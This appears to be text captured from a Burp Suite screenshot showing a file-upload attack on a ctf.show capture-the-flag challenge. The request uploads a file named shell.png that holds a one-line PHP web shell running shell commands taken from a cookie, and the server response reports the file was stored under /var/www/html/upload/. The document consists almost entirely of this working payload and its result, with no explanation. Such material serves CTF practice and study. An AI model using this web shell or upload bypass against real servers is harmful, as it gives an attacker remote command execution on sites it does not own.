 Request
Pretty Raw Hex
\n
1 POST http://5efc6a47-298a-47bc-a65a-53b1ab61361c.challenge.ctf.show/api.php?action=upload HTTP/1.1
2 Host: 5efc6a47-298a-47bc-a65a-53b1ab61361c.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------253941034215279804413664 50998
9 Content-Length: 237
10 Origin: http://5efc6a47-298a-47bc-a65a-53b1ab61361c.challenge.ctf.show
11 Connection: close
12 Referer: http://5efc6a47-298a-47bc-a65a-53b1ab61361c.challenge.ctf.show/
13 Cookie: PHPSESSID=st4kp4ujt1e7git1mp7mdvvspq
14
15 -----------------------------25394103421527980441366450998
16 Content-Disposition: form-data; name="file"; filename="shell.png"
17 Content-Type: image/png
18
19 <?=`$_COOKIE[0]`;?>
20 -----------------------------25394103421527980441366450998--
21
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html; charset=UTF-8
4 Date: Sun, 22 Jan 2023 09:56:42 GMT
5 Server: nginx/1.18.0 (Ubuntu)
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 123
8
9 {"code":0,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f,\u6587\u4ef6\u8def\u5f84\u4e3a
\/var\/www\/html\/upload\/shell.png"}